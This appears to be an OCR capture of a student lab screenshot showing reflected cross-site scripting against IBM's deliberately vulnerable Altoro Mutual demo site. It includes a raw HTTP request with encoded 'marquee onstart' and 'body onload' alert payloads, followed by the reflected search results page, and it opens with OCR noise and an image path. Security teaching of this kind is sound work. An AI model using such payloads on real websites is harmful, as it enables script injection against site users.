 al Ud Prob Jalal Ud Jalal Ud Serv Serv Jalal Ud Jalal Ud Jalal Ud Jalal Ud Jalal Ud Jalal Ud Altoro
file:///home/cs628/Scrolling_text.html
Copyright © 2008, 2023, IBM Corporation, All rights reserved.
GET /search.jsp?query=%3Cmarquee+onstart%3Dalert%281%29%3EXSS%3C%2Fmarquee%3E HTTP/1.1 Host: demo.testfire.net User-Agent: Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Referer: http://demo.testfire.net
/search.jsp?query=%3Cbody+onload%3Dalert%281%29%3E Cookie: JSESSIONID=574111407ED0832484FB6AC86102C457 Upgrade-Insecure-Requests:
1 HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=ISO-8859-1 Content-Length: 7008 Date: Fri, 08 Sep 2023 06:32:47 GMT
Sign In | Contact Us | Feedback | Search Go
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments & Insurance
• Other Services
SMALL BUSINESS
• Deposit Products
• Lending Services
• Cards
• Insurance
• Retirement
Search Results
No results were found for the query:
XSS